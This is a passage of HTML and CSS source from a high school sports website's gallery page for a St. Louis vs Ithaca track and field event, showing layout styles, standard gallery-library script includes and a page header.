        padding: 8px 0;
    }
    nav.sw-pagination {
        text-align: center;
    }
    .elementor-pagination {
        margin: 50px auto;
        display: inline-block;
        box-sizing: border-box;
        text-align: center;
        width: 100%;
    }
    .elementor-pagination .page-numbers {
        margin-bottom: 5px;
        display: inline-block;
        width: 40px;
        padding: 8px 0;
    }
    nav.sw-pagination .prev.page-numbers,
    nav.sw-pagination .next.page-numbers {
        width: auto;
        padding: 8px;
    }
    .inline.list-inline .col-md-12 .col-md-4 {
        max-width: 100%;
        flex: 0 0 100%;
        margin-right: 30px;
    }
    .inline.list-inline .col-md-12 .col-md-4 img {
        width: 100%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 100% !important;
    }
    .newsletter_section form input[type="email"],
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-last-name,
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-name {
        width: 100% !important;
        min-width: 100% !important;
    }
}

@media (max-width: 479px) {
    .theme-button {
        margin: 30px auto 20px;
        max-width: 160px;
        display: block;
        width: 100%;
    }
}

.paypal-buttons,
#zoid-paypal-buttons-uid_961b8882e7_mtq6mje6nty {
    width: 100% !important;
}

.paypal-button-container {
    min-width: 500px;
    max-width: 100%;
}

#ppc-button {
    text-align: center;
    width: 100%;
}		</style>
		</head>
<body class="wp-singular galleries-template-default single single-galleries postid-8921 wp-custom-logo wp-theme-hello-elementor wp-child-theme-helloelementorchildtheme">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K2HD74Z
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://highschoolsportsscene.com/" class="custom-logo-link" rel="home"><img width="278" height="67" src="https://highschoolsportsscene.com/wp-content/uploads/2021/10/sports_scene_logo.png" class="custom-logo" alt="High School Sports Scene" decoding="async" /></a>	</div>

	</header>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lightgallery.css">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lg-zoom.css">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/lightgallery.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/thumbnail/lg-thumbnail.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/zoom/lg-zoom.umd.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/video/lg-video.umd.js"></script> -->

<style type="text/css">
    #gallery-container{ margin-top: 10px; }
 #gallery-container a.gallery-item {
    margin: 5px;
    cursor: pointer;
}
#gallery-container a.gallery-item img{
    float: left;
}
.banner {
        background: url();
        background-repeat: no-repeat;
        background-size: cover;
        background-position: 50% 50%;
        width: 100%;
        height: 423px;
        position:relative;
    }
    .captionTransbox h1 {
    font-size: 48px;
    color: #fff !important;
    font-size: 48px;
    font-weight: 600 !important;
}
    #captionTop{color: #fff;font-size: 70px;text-align: center;margin: 0 auto;text-transform: uppercase;font-weight: 600;}
    .captionTransbox{
        display: flex;
        align-items: center;
        width: 100%;
        height: 423px;      
        background-color: #000;
        opacity: 0.5;
        filter: alpha(opacity=60);
        /* For IE8 and earlier */
    }
    .description-txt p {
    text-transform: capitalize;
}
    #wpadminbar #lg-toolbar-1 {
        top: 22px !important;
    }


    #captionTop {
        font-family: "Roboto", Sans-serif;
        font-weight: 200;
        color: #000000;
        padding: 0 20px;
    }
    #captionBottom {
        font-family: "Times New Roman", Times, serif;
        font-weight: bold;
        color: #000000;            
        padding: 0% 20% 20% 5%;
    }

    @media screen and (max-width: 700px) {
        .captionTransbox {
            display: none;
        }
    } 
</style>
<div class="banner">
    <div class="captionTransbox">
            
            
    </div>
</div>
<h3 id="captionTop"  style="font-weight:400;color:#3e3d3d;margin-top: 20px;">St. Louis vs Ithaca Track and Field</h1>
<div class="custom-container" style="min-height: 300px;">
    <div class="row">
        <div class="col-md-12">
            <div class="gallery-container d-flex align-items-center justify-content-center" id="gallery-container">
                